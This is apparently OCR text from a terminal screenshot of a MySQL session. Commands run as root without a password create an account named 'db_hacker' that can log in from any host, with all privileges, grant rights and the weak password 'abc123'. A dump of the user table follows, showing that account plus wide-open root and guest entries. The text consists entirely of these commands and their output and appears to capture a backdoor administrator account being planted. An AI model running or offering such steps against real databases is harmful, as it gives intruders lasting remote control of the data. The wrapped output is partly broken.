 Terminal
File Edit View Search Terminal Help
c123' WITH GRANT OPTION;" | mysql -u root
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the ma
nual that corresponds to your MySQL server version for the right syntax to use n
ear '%' IDENTIFIED BY 'abc123' WITH GRANT OPTION' at line 1
echo "use mysql; GRANT ALL PRIVILEGES ON *.* TO 'db_hacker'@'%' IDENTIFIED BY 'a
bc123' WITH GRANT OPTION;" | mysql -u root
echo "select * from mysql.user;" | mysql -u root
Host User Password Select_priv Insert_priv Update_priv D
elete_priv Create_priv Drop_priv Reload_priv Shutdown_priv P
rocess_priv File_priv Grant_priv References_priv Index_priv A
lter_priv Show_db_priv Super_priv Create_tmp_table_priv Lock_tab
les_priv Execute_priv Repl_slave_priv Repl_client_priv Create_v
iew_priv Show_view_priv Create_routine_priv Alter_routine_priv C
reate_user_priv ssl_type ssl_cipher x509_issuer x509_subject m
ax_questions max_updates max_connections max_user_connections
% db_hacker *6691484EA6B50DDDE1926A220DA01FA9E575C18A Y Y
Y Y Y Y Y Y Y Y Y Y
Y Y Y Y Y Y Y Y Y Y
Y Y 0 0 0 0
debian-sys-maint Y Y Y Y Y Y
Y Y Y Y Y Y Y Y Y Y
Y Y Y Y N N N N N 0
0 0 0
% root Y Y Y Y Y Y Y Y
Y Y Y Y Y Y Y Y Y Y
Y Y Y Y Y Y Y Y 0
0 0 0
% guest Y Y Y Y Y Y Y Y
Y Y Y Y Y Y Y Y Y Y
Y Y Y Y Y Y Y Y 0
0 0 0